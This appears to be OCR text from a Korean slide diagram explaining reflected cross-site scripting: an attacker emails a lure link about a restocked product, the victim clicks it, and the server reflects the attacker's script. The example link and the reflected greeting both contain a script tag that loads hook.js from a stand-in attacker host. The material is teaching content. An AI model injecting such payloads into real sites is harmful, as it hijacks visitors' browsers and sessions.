 Script
실행
① 이메일로 URL 전달
② URL을 클릭하여 요청
③ 공격자의 Script 전송
공격자
사용자
서버
고객님이 요청하신 새로운 제품이 입고 되었습니다.
확인해보세요.
<a href =http://a.com/1.do?name=<script src=
“http://hack.com/hook.js”/>확인</a>
<script src=‘http://hack.com/hook.js”/> 님 환영합니다.